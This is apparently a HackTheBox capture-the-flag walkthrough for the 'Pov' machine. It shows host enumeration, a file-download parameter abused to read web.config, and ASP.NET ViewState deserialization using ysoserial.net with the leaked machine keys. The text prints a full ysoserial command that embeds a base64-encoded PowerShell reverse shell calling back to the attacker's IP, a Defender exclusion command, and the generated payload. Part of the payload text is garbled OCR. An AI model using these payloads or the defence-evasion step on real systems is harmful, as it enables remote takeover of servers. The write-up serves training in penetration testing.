## Pov



**IP:** 10.129.24.147

# Info Gathering

## **Initial Setup**

| <pre># Make directory to save files mkdir ~/HTB/Boxes/Pov cd ~/HTB/Boxes/Pov</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre># Open a tmux session tmux new -s Pov</pre>                                                                                                    |
| <pre># Start logging session (Prefix-Key) CTRL + b, SHIFT + P</pre>                                                                                                    |
| <pre># Connect to HackTheBox OpenVPN sudo openvpn /etc/openvpn/client/lab_tobor.ovpn</pre>                                                                                                    |
| <pre># Create Metasploit Workspace<br/>sudo msfconsole<br/>workspace -a Pov<br/>workspace Pov<br/>setg LHOST 10.10.14.74<br/>setg LPORT 1337<br/>setg RHOST 10.129.24.147<br/>setg RHOSTS 10.129.24.147<br/>setg SRVHOST 10.10.14.74<br/>setg SRVPORT 9000<br/>use multi/handler</pre> |

## **Enumeration**

# Add enumeration info into workspace
db\_nmap -sC -sV -0 -A 10.129.24.147 -oN pov.nmap

### Hosts

| Hosts<br>     |     |      |         |      |           |       |         |
|---------------|-----|------|---------|------|-----------|-------|---------|
| address       | mac | name | os_name |      | os_flavor | os_sp | purpose |
| 10.129.24.147 |     |      | Windows | 2019 |           |       | server  |

### Services

| Services          |      |       |          |       |               |     |       |      |
|-------------------|------|-------|----------|-------|---------------|-----|-------|------|
| host              | port | proto | name     | state | info          |     |       |      |
| <br>10.129.24.147 | 80   | tcp   | <br>http | open  | <br>Microsoft | IIS | httpd | 10.0 |

# **Gaining Access**

In my nmap scan I can see the hostname resolves to pov.htb

Screenshot Evidence



I added it to my /etc/hosts file

| <pre># Edit file</pre> |         |
|------------------------|---------|
| sudo vim /etc/h        | osts    |
| # Add line             |         |
| 10.129.24.147          | pov.htb |

Visiting the site I can see there i another vhost name dev.pov.htb **Screenshot Evidence** 



I added this to my hosts file

# Edit file
sudo vim /etc/hosts
# Modify line too
10.129.24.147 pov.htb dev.pov.htb



When visiting those sites in Burpsuite I noticed an entry appeared for dev.pov.htb on port 8080 which is not open on my port tests

### Screenshot Evidence



There is no response in Burp or when I use curl **Screenshot Evidence** 

| Request                                                                                                    |   |    |   | Respons | e   |  |
|----------------------------------------------------------------------------------------------------|---|----|---|---------|-----|--|
| Pretty Raw Hex                                                                                                    | = | ۱n | ≡ | Pretty  | Raw |  |
| <pre>1 GET / HTTP/1.1<br/>2 Host: dev.pov.htb:8080<br/>3 Accept-Encoding: gzip, deflate, br<br/>4 Accept: */*<br/>5 Accept-Language: en-US;q=0.9,en;q=0.8<br/>6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)<br/>AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.8<br/>Safari/537.36<br/>7 Connection: close<br/>8 Cache-Control: max-age=0<br/>9<br/>.0</pre> | 5 |    |   | 1       |     |  |

Clicking around dev.pov.htb I discover there is a "Download CV" button that downloads a PDF from the server **Screenshot Evidence** 



I turned on intercept in Burp and clicked the button. I sent the request to Burps Repeater and forwarded it before turning off intercept again

| 0  | Request to http  | ://dev.pov.htb:8 | 0 [10.129.24.147] |             |             |       |               |                        |
|----|------------------|------------------|-------------------|-------------|-------------|-------|---------------|------------------------|
|    | Forward          | Drop             | Intercept is o    | on 📃        | Action      |       | Open browser  |                        |
| Ρ  | retty <b>Raw</b> | Hex              |                   |             |             |       |               |                        |
| 1  | POST /portfol    | io/default.a     | spx HTTP/1.1      |             |             |       |               |                        |
| 2  | Host: dev.pov    | /.htb            |                   |             |             |       |               |                        |
| з  | User-Agent: N    | 1ozilla/5.0 (    | X11; Linux x86_6  | 4; rv:10    | 09.0) Gecka | /201  | .00101 Firefo | x/115.0                |
| 4  | Accept: text/    | /html,applica    | tion/xhtml+xml,a  | pplicati    | ion/xml;q=0 | ).9,i | lmage/avif,im | age/webp.              |
| 5  | Accept - Langua  | age: en-US,er    | n;q=0.5           |             |             |       |               |                        |
| 6  | Accept - Encodi  | .ng: gzip, de    | flate, br         |             |             |       |               |                        |
| 7  | Content-Type:    | applicatior      | ı/x-www-form-urle | ncoded      |             |       |               |                        |
| 8  | Content - Lengt  | :h: 361          |                   |             |             |       |               |                        |
| 9  | Origin: http:    | //dev.pov.ht     | b                 |             |             |       |               |                        |
| 10 | Connection: c    | lose             |                   | <b>.</b>    |             |       |               |                        |
| 11 | Referer: http    | )://dev.pov.h    | tb/portfolio/def  | ault.asp    | x           |       |               |                        |
| 12 | Upgrade-Insec    | ure-Requests     | ;: 1              |             |             |       |               |                        |
| 13 |                  | - dec und en de  |                   | VIEWCE      | TE AURONA   |       |               |                        |
| 14 |                  | TTON i of aver   | EVENTARGUMENT=&   |             |             | ad91  | CCDQDqG1B6We  | ywzardchi<br>o wosobuł |
|    |                  | TION=IOICVCr     | IPTCAUG67XyCDGZXS | APUIIIIISN2 | zirqətigty  | gP41  | FortromaElli  | cwwodonu.              |

In the request there is a file parameter for cv.pdf which gets download which may be a Local File Inclusion I changed the value to see if I can download web.config which is an IIS configuration file that may be in that same directory location

Simply setting the value **web.config** requires a reidrect. I was able to avoid that using the below payload /**web.config** 

#### Screenshot Evidence



In the web.config file is critical information about the server in this case. The POST request being used includes a value for **ViewState** 

**ViewState** serves as the default mechanism in ASP.NET to maintain page and control data across web pages. During the rendering of a page's HTML, the current state of the page and values to be preserved during a postback are serialized into base64-encoded strings. These strings are then placed in hidden ViewState fields.

The .NET Framework being used is 4.5

For **versions 4.5 and above**, all combinations of MAC and Encryption (whether both are true, or one is true and the other is false) necessitate a MachineKey.

The MachineKey can be identified using "Blacklist3r."

**REFERENCE**: <u>https://book.hacktricks.xyz/pentesting-web/deserialization/exploiting-viewstate-parameter#test-</u> case-4-.net-greater-than-4.5-and-enableviewstatemac-true-false-and-viewstateencryptionmode-true

In Test Case 4 in the above reference we do not need to specify the target 4.5 framework version because it is already defined.

I can use ysoserial.net on WIndows to serialize my exploit **SOURCE**: <u>https://github.com/pwntester/ysoserial.net</u> **DOWNLOAD LINK**: <u>https://github.com/pwntester/ysoserial.net/releases/download/v1.36/</u> ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip

# On Windows
mkdir C:\KaliShare
Set-MpPreference -ExclusionPath C:\KaliShare
# Download ysoserial and save it there then unzip it
Expand-Archive -Path C:\KaliShare\ysoserial-1dba9c4416ba6e79b6b262b758fa75e2ee9008e9.zip -Destination .
cd Release

I generated a powershell reverse shell that executes a base64 encoded string using this generator for ease **GENERATOR**: <u>https://www.revshells.com/</u>

I then used ysoserial to generate a payload that executes the shell hosted on my attack machine

# Command Executed

.\ysoserial.exe -p ViewState -g TextFormattingRunProperties --decryptionalg="AES" --decryptionkey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43" --validationalg="SHA1" -validationkey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7 B7872EEACE791AAD71A267BC16633468" --path="/portfolio/default.aspx" -c "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIAB0AGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgB0AGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAE-MAUÁBDAGwAaQB1AG4AdÃAoACIAMQAwAC4AMQAwAC4ĂMQA0AC4ANwA0ACIALAAxADMAMwA3ACkÃ0wAkAHMAdAByAGUAYQBtACAAPQAgACQÃYwBs-AGKAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHKAdABlAHMAIAA9ACAAMAAuAC4ANgAlADUAMw-A1AHwAJQB7ADAAf0A7AHcAaABpAGwAZQAoACqAJABpACAAP0AqACQAcwB0AHIAZ0BhAG0ALqBSAGUAY0BkACqAJABiAHkAdABlAHMALAAqADAA-LAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACKAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATqBhAG0AZQAqAFMAeQBzAHQAZQBtAC4AVABLAHqAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAu-AEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIA-AKAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMA-ZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAG-IAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAk-AHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbg-BkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgB1AGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="

| PS C:\KaliShare\Release> .\ysoserial.exe -p ViewState -g TextFormattingRunPropertiesdecryptionalg="AES"decryptionk                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| ey="74477CEBDD09D66A4D4A8C885082A4CF9A15BE54A94F6F80D5E822F347183B43"validationalg="SHA1"validationkey="5620D3D029                                                                                                    |
| F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468"                                                                                                    |
| path="/portfolio/default.aspx" -c "powershell -e JABjAGwAaQB1AG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdAB1A                                                                                                    |
| GØALgBOAGUAdAAuAFMAbwBjAGsAZQBØAHMALgBUAEMAUABDAGwAæQB1AG4AdAAoACIAMQAwAC4AMQAwAC4AMQAØAC4ANwAØACIALAAxADMAMwA3ACkAOwAkA                                                                                                    |
| HMAdAByAGUAYQ&tACAAPQAgACQAYwBsAGKAZQ&uAHQALgBHAGUAdABTAHQAcgB1AGEAbQAoACKAOwBbAGIAeQ&0AGUAWwBdAF0AJAB1AHKAdAB1AHMAIAA9A                                                                                                    |
| CAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdAB1A                                                                                                    |
| HMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATAB1AG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiA                                                                                                    |
| GoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVAB1AHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0A                                                                                                    |
| FMAdAByAGkAbgBnACgAJABiAHkAdABIAHMALAAwACwAIAAkAGkAKQA7ACQAcwBIAG4AZABiAGEAYwBrACAAPQAgACgAaQBIAHgAIAAkAGQAYQB0AGEAIAAyA                                                                                                    |
| D4AJgAXACAAFAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiA                                                                                                    |
| FAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgB1A                                                                                                    |
| G4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdAB1AHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtA                                                                                                    |
| C4AVwByAGkAdAB1ACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgB1AGEAbQAuA                                                                                                    |
| EYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGKAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="                                                                                                    |
| eOhMKo6QPLb4kaiR7mGrMLhiViGjsIQ7DFck4gpIewpSvp1W80Y6wDo3XJP0nlaNmD%2Bg4reTiT%2BIAhsMzlqfUWnS1TnLGKr%2FT6osbMN7WOHxvqkvrx                                                                                                    |
| Jrt4TmVQmTvUdkQDwaYYwqykW4FocezTsUdbpQ9cMazGVjIFdPTI6gEHXvFZx2gtKRqTVFxcUqfGPb%2F2eYRYq6OcwHPJJ4ZeNQ0ekHzfBImcso3nZxPmF0                                                                                                    |
| y0iLAV8B7KK%2F1AWR50G1AfvfCuz1iKNjnQsBND6WLgtYZxdh04ObQd4RwRkUXtxaJxN%2BVS3T1Gtj6jNqFZ57SuusbSrFYmgu2amw6wreTE6Txgmt81Mt                                                                                                    |
| lygTZo4pkPzzUa2XcJaGRLRwigeGBb%2BRNHg0TLGGavIXLbtF2H00%2FWH02sI1Pgr4nhOSZ0OFhMYhIn%2F%2BjApNnUgewBRuN2uZ6AqVfXWo6RTN7w2T                                                                                                    |
| eR%2FVCPt80zfna4H5cY74iCzCydZGISW1a%2BKVVqTs4N1tsbjPVdKLZGg12bjF9rmAybGng312ddTSsRFzJxV8gYRK0wNooijSmV8jUK3XDBUGjpV6UzS1                                                                                                    |
| xL%2BvOi9RAt1s3TOnqZV7R0PSkSC%2FQFLFb%2FfWadLTCrI9H0nMe3yRRjSDVFTY6ZtRzdaIIEgaTb9mOaD5BVprdwEiDrDAbD4yqi0t%2FnIfcNttu1BB                                                                                                    |
| gtyg0VphakWN%2Fb%2FIJCEQQ%2B2y3t%2Fnqr1Kvd6ocvx2acge%2BtoW2f1MUJpmksL63OTc9T3AIVgKNOZix1SHED5GpwbPhbaJ0KmyF9HP7s1bDmjLcY                                                                                                    |
| cXklnsEUwETOw67j8X7rN05j%2FHzPz5J%2BoPw71TOI09vyWiv0eSU6U2UnDK4UR6RaY%2F5iyzmAqet11ww03u6kDhMSdc7Q66jd4%2F4vwKKKtdigmQDz                                                                                                    |
| PBorLYgbshn81xtG4kopNE%2BhQQpS01mX9ZQLo0%2FmHVs17bIYz%2FSTDmn5nHe4w14CQrtPTEyAtG0eUchpz3xoeuOCmm1NeRPeH%2BKMUsMa9Z0XfqOn                                                                                                    |
| %2Fx+BJxY1t3NN5mhtDkh38TonBZ14SuG56zT4Edw2kO2ST1nTkpNe0X0anrE63b8V3tRv3tmCn3FwULoIbC%2BwsPNhNfjOUWu%2BLdTq32t4tczKINXz%2                                                                                                    |
| FnylnyvSlhXaAFB812UBRsxGFHFrqs%2FA7AF8rTFPyAXwsQIo1cUfyu2dfb%2Bf1%2F81chKai1U9h7JcOH1jxwwUt93EC2RVmJW7Nj5vxWcfggrII5Tv7S                                                                                                    |
| OW4ux1ftqb4mKKJsAQuj%2B7IAkM9sb1qtp8cGTuLfumHV%2B9cdVtL1YdyzWUH5reP7Or2hmx3xULh1uAjsLKeGI619ICz41zrD2hKWvQBPh1nw3aCSIsBm                                                                                                    |
| krBUgkmSTwmxkYxbaJWDgnIYEnjZymLINK%2BamTUnT9XBVXPmXoKBr5uPryzIz+FoYHGqXTLLk31Oa6ubepE1W8RpDR6TNQXJqe5bBynm5q3YkJEam%2BSU                                                                                                    |
| OPJGoggmswt1NL+6KYU1r18d1rd%2rWcZndprQ8ytr%2rd+91p1pVseVLqWLZHXc+q1Uq1yN00CU9etBX23LBpK44P+BXxrvD0XGW22UpzR190MLKHMwcXPK                                                                                                    |
| JX2EDJV%2BFEBQP2ye227WbE0g2bgdonMJV3aLYquQ4nK%2B1Y%2FMbnCBHFV7KB51uRQweGFEsCU29TQF51uBI3esmC1CpXd9gy1OSMIVWXg2XNpmTt0UCB                                                                                                    |
| VNDGVJDNIYJXJGJ9GD68EDKZUVEKHJ/NDBWAKOy%2B%2F0VQZLZUGJGB9BZKTI%2BNDG%2B5JCNBPKZV%2BVEZK4KYMDZVADGASTIC&IDZKE%2BSKYDZF2V                                                                                                    |
| Ar points 20 IN to INDU 4 ab 34 IA 5500 min q 31 HSr q 58 v86 tre t BS JGt KXDQS 1 page JyLait ne A%2r be av 519 e1 X HD az 1200 ubnoven 1 SUH9 / DS nange 1 Pronzok                                                                                                    |
| VT51Un5t8xgweLQNHQ15gNk6xC5HzUn1U1BNQQU08pDAt51EK2151XpH%2B1zyB/rVa]Y%2Bk8vW9PavegM0j%2Br8kB0cD4K50%2F%2BD51D%2F0UL/sKC2                                                                                                    |
| KINS4ASIGCTOPYK%25DVWI5gHqaSCAKUTOW6y20qGbmWIKIUZZYWIYTNX6WZTOC60CIIZNKSIINWC6U7IW65BHaKPq5IZANOKSIINS2P6ZUNL%27LKMEG<br>F6V75LASJGCVW75EF1_MA_J97E5_1VK512-07D1/6_UZZYWIYTNX6WZTOC60CIIZNKSIINWC6U7IW65BHaKPq5IZANOK5IINS2P6ZUNL%27LKMEG                                                                                                    |
| rootsowyszywrazrfieiwnauzoiuooiwnsiorcyzukrowałzygowyrazoegsysupusoprozuoapogotazobyjiiazobukawyjioprejssi uotzogkikoa<br>Alfenenscaroti is constranty wiet wiet wiet constrantych w stategy supusoprozuoapogotazobyjiiazobukawy toprejsz                                                                                                    |
| ewoonenxoxyoLloomyyJohosiynJi4VacAqmw/orgaowolixesoxoke9WNOJKIEVyAT104XmmT02XmXxyzrIonmevAAsootAtujAeJuuregAwervoJUP01cA1                                                                                                    |
| KCMINTANN9BZU JOZOOKKJAAZ UULAPTUIONZZEVOCONZNOLTELJNOKSITTINZEUGAZTZUZJOSTNUKDEJIOULOEWSWKQKTIGUTINZUMINDSOGDSGAZZTZUZZ                                                                                                    |
| 05/01/02/24/2017/02//R00720/R0720/02/919/12/02/24/02/24/2012/12/02/24/12/02/24/12/02/24/12/02/24/02/24/24/24/24                                                                                                    |
| nx/30133gk3/woj1/05/x1mi53_002/emgn0302/x1/mi130x1/wi100/5%2600/160/2022/2%26000/w0gV12/mina6/22/00/0/0%2/PyAn2659h512/hg/mk1                                                                                                    |
|                                                                                                    |
|                                                                                                    |
| ak/imaggedb/imaggedb/imagge |
|                                                                                                    |

## **Payload Text**

eOhMKo6QPLb4kaiR7mGrMLhiViGjslQ7DFck4gplewpSvp1W80Y6wDo3XJP0nlaNmD%2Bg4reTiT%2BlAhsMzlqfUWnS1TnLGKr%2FT6osbMN7W-OHxvqkvrxlrt4TmVQmTvUdkQDwaYYwqykW4FocezTsUdbpQ9cMazGVilFdPTI6qEHXvFZx2qtKRqTVFxcUqfGPb%2F2eYRYq6OcwHPJJ4ZeNQ0ekHzfBlmcso3nZxPmF0y0iLAV8B7KK%2F1AWR50GlAfvfCuzliKNjnQsBND6WLgtYZxdh04ObQd4RwRkUXtxaJxN%2BVS3TlGtj6jNqFZ57SuusbSrF-Ymgu2amw6wreTE6Txgmt8lMtlygTZo4pkPzzUa2XcJaGRLRwigeGBb%2BRNHg0TLGGavIXLbtF2H00%2FWH02sllPgr4nhOSZ0OFhMYhIn%2F% TŚsRFzJxV8gYRK0wNooijSmV8jUK3XDBUGjpV6UzS1xL%2BvOi9RAtls3TOnqZV7R0PSkSC%2FQFLFb%2FfWádLTCrl9HŐnMé3yRRjŚDVFTY6ZtRzdallEgaTb9mOaD5BVprdwEiDrDAbD4ygi0t%2FnlfcNttu1BBgtyg0VphakWN%2Fb%2FIJCEQQ%2B2y3t%2FngrlKvd6ocvx2acge%2BtoW2flMUJpmksL63OTc9T3AlVgKNOZixlSHED5GpwbPhbaJ0KmyF9HP7slbDmjLcYcXk1nsEUwETOw67j8X7rN05j%2FHzPz5J%2BoPw71TOl09vyWiv0eSU6 U2UnDK4UR6RaY%2F5iyzmAqetllww03u6kDhMSdc7Q66jd4%2F4vwKKKtdigmQDzPBorLYgbshn8lxtG4kopNE%2BhQQpS01mX9ZQLo0%2Fm-HVs17blYz%2FSTDmn5nHe4w14CQrtPTEyAtG0eUchpz3xoeuOCmmiNeRPeH%2BKMUsMa9ZOXfqOn%2FxfBJxY1t3NN5mhtDkh38TonBZi4Su-G56zT4Edw2kO2ST1nTkpNe0X0anrE63b8V3tRv3tmCn3FwULolbC%2BwsPNhNfjOUWu%2BLdTq32t4tczKINXz%2Fny1nyvSlhXaAFB8l2UBRsx-GFHFrqs%2FA7AF8rTFPyAXwsQlo1cUfyu2dfb%2Bfl%2F81chKailU9h7lcOH1jxwwUt93EC2RVmJW7Nj5vxWcfqqrll5Tv7SOW4uxlftqb4mKKJsAQuj 